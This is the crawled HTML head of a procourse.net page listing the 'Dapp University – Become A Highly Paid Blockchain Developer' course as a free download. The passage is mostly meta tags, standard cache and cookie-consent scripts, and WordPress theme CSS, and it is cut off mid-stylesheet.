

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/
body_size: 23018
content:
<!DOCTYPE html><html class="html" lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Dapp University – Become A Highly Paid Blockchain Developer &#8211; Procourse</title><meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script id="cookieyes" type="litespeed/javascript" data-src="https://cdn-cookieyes.com/client_data/f56143272d73b4d5c65f0874/script.js"></script><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="canonical" href="https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/"><meta name="description" content="What You’ll Get: 1 Welcome to The Blockchain Bootcamp! Watch this first. 2 Why Blockchain? 3 What Is A Blockchain? 4 How Does A Blockchain Work? 5 Intro To Ethe"><meta property="og:title" content="Dapp University – Become A Highly Paid Blockchain Developer &#8211; Procourse"><meta property="og:type" content="article"><meta property="og:image" content="https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp"><meta property="og:image:width" content="527"><meta property="og:image:height" content="248"><meta property="og:image:alt" content="Dapp University - Become A Highly Paid Blockchain Developer Free Download"><meta property="og:description" content="What You’ll Get: 1 Welcome to The Blockchain Bootcamp! Watch this first. 2 Why Blockchain? 3 What Is A Blockchain? 4 How Does A Blockchain Work? 5 Intro To Ethe"><meta property="og:url" content="https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Procourse"><meta property="article:published_time" content="2021-12-07T18:07:32+05:30"><meta property="article:modified_time" content="2021-12-07T18:07:32+05:30"><meta property="og:updated_time" content="2021-12-07T18:07:32+05:30"><meta property="article:section" content="Uncategorized"><meta property="article:tag" content="Category: Freelancing"><meta property="article:tag" content="Dapp University – Become A Highly Paid Blockchain Developer download"><meta property="article:tag" content="Dapp University – Become A Highly Paid Blockchain Developer free"><meta property="article:tag" content="Dapp University – Become A Highly Paid Blockchain Developer free download"><meta property="article:tag" content="Dapp University – Become A Highly Paid Blockchain Developer get"><meta property="article:tag" content="download Dapp University – Become A Highly Paid Blockchain Developer"><meta property="article:tag" content="free Dapp University – Become A Highly Paid Blockchain Developer"><meta property="article:tag" content="free download Dapp University – Become A Highly Paid Blockchain Developer"><meta property="article:tag" content="get Dapp University – Become A Highly Paid Blockchain Developer"><meta property="article:tag" content="Tags: Dapp University – Become A Highly Paid Blockchain Developer"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:image" content="https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Feed" href="https://procourse.net/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Comments Feed" href="https://procourse.net/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Procourse &raquo; Dapp University – Become A Highly Paid Blockchain Developer Comments Feed" href="https://procourse.net/dapp-university-become-a-highly-paid-blockchain-developer/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fdapp-university-become-a-highly-paid-blockchain-developer%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procourse.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocourse.net%2Fdapp-university-become-a-highly-paid-blockchain-developer%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa:before{content:var(--fa)}.fa-bars{--fa:"\f0c9"}.fa-angle-down{--fa:"\f107"}.fa-angle-up{--fa:"\f106"}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}:host,:root{--fa-font-regular:normal 400 1em/1 "Font Awesome 6 Free"}:host,:root{--fa-style-family-classic:"Font Awesome 6 Free";--fa-font-solid:normal 900 1em/1 "Font Awesome 6 Free"}.icon-magnifier{font-family:"simple-line-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-magnifier:before{content:""}html,body,div,span,h1,h4,a,img,i,ul,li,form,article,aside,header,nav{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,aside,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,aside,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header,main,nav{display:block}a{background-color:#fff0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.widget-area{width:28%}.widget-area.sidebar-primary{float:right;padding-left:30px}.separate-layout{background-color:#f1f1f1}.separate-layout .content-area,.separate-layout .widget-area .sidebar-box{background-color:#fff;padding:30px}.separate-layout .content-area{border-right-width:0}.separate-layout .widget-area.sidebar-primary{padding-left:20px}.separate-layout #main #content-wrap{padding-top:20px;padding-bottom:20px}.separate-layout .sidebar-box{margin-bottom:20px}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}.widget-area.sidebar-primary{float:none!important;width:100%;padding:0!important;border:0}#main #content-wrap.container{width:auto!important}.separate-layout .container{max-width:95%}.separate-layout .content-area{margin-bottom:20px}.separate-layout .widget-area{padding-left:0!important;padding-right:0!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}img[class*=attachment-]{height:auto}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}h1,h4{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h1{font-size:23px}h4{font-size:17px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:#fff0;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}button::-moz-focus-inner{padding:0;border:0}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}.no-header-border #site-header{border-bottom:none}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:#fff0!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0px!important;margin-bottom:0px!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgb(0 0 0/.1);-moz-box-shadow:0 2px 7px rgb(0 0 0/.1);box-shadow:0 2px 7px rgb(0 0 0/.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:#fff0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgb(0 0 0/.1);-moz-box-shadow:0 2px 6px rgb(0 0 0/.1);box-shadow:0 2px 6px rgb(0 0 0/.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgb(0 0 0/.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgb(0 0 0/.035);margin-left:0;background-color:rgb(0 0 0/.02)}#mobile-dropdown ul li.search-toggle-li{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:#fff0!important;color:#555;border:0}.page-header{position:relative;background-color:#f5f5f5;padding:34px 0}.page-header .container{position:relative}.page-header-title{display:block;font-size:24px;line-height:1.4em;font-weight:400;margin:0;color:#333}@media only screen and (max-width:767px){.page-header{background-attachment:initial!important}}.single .thumbnail{position:relative;margin-bottom:20px}.single .thumbnail img{width:100%}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.widget-area{font-size:13px}.sidebar-box{margin-bottom:40px}.sidebar-box ul{margin:0;padding:0;list-style:none}.widget-title{display:block;line-height:1;font-size:13px;font-weight:400;color:#333;border-width:0 0 0 3px;border-style:solid;border-color:#13aff0;letter-spacing:1px;padding-left:15px;margin:0 0 20px;text-transform:capitalize}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgb(0 0 0/.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}button::-moz-focus-inner{padding:0;border:0}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:block}}.oceanwp-recent-posts li{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;position:relative;line-height:1.6;margin-top:15px;padding-top:15px;border-top:1px solid #e9e9e9}.oceanwp-recent-posts li:first-child{margin-top:0;padding-top:0;border:0}.oceanwp-recent-posts .recent-posts-thumbnail{position:relative;width:25%;min-width:68px;margin-right:4%}.oceanwp-recent-posts .recent-posts-thumbnail img{width:100%;border-radius:3px}.oceanwp-recent-posts .recent-posts-thumbnail .overlay{position:absolute;bottom:0;left:0;right:0;width:100%;height:100%;border-radius:3px;background-color:rgb(0 0 0/.2);opacity:0;text-align:center}.oceanwp-recent-posts .recent-posts-details{width:100%}.oceanwp-recent-posts .recent-posts-title{font-weight:500;letter-spacing:.4px}.oceanwp-recent-posts .recent-posts-info{display:block;color:#aaa;margin-top:6px;font-size:10px;line-height:1.2;text-transform:uppercase;letter-spacing:.2px}.oceanwp-recent-posts .recent-posts-info .sep{padding:0 3px}.oceanwp-recent-posts .recent-posts-date,.oceanwp-recent-posts .recent-posts-comments{display:inline-block}.oceanwp-recent-posts .recent-posts-comments a{color:#999}@media only screen and (max-width:959px){.oceanwp-recent-posts .recent-posts-thumbnail{width:15%;margin-right:3%}}@media only screen and (max-width:480px){.oceanwp-recent-posts .recent-posts-thumbnail{width:25%;margin-right:4%}}button[type="submit"]{background-color:#ffaf26}.widget-title{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}body button[type="submit"],body button{background-color:#ffaf26}body button[type="submit"],body button{border-color:#fff}.page-header .page-header-title{color:#0c0c0c}button[type="submit"],button{border-style:solid}button[type="submit"],button{border-width:1px}form input[type="search"]{border-style:solid}form input[type="search"]{border-radius:3px}#scroll-top{background-color:#ffaf26}.page-header{padding:25px 0 25px 0}#site-logo #site-logo-inner{height:100px}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{line-height:100px}#site-logo #site-logo-inner a img{max-width:231px}#site-header #site-logo #site-logo-inner a img{max-height:50px}.page-header{background-color:#ffaf26}body{font-size:15px;line-height:1.8}h1,h4,.widget-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h4{font-size:17px;line-height:1.4}.page-header .page-header-title{font-size:32px;line-height:1.4}#site-navigation-wrap .dropdown-menu>li>a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link{font-size:12px;line-height:1.2;letter-spacing:.6px}#mobile-dropdown ul li a{font-size:15px;line-height:1.8}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-bars:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://procourse.net/wp-content/litespeed/css/e6f7a4877aacd943fc8de7955822534e.css?ver=7d7e5" /><script data-optimized="1" type="litespeed/javascript" data-src="https://procourse.net/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp"><link rel="preload" as="image" href="https://procourse.net/wp-content/uploads/2021/12/dapp-university-become-a-highly-paid-blockchain-developer-free-download-jpg.webp"><style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 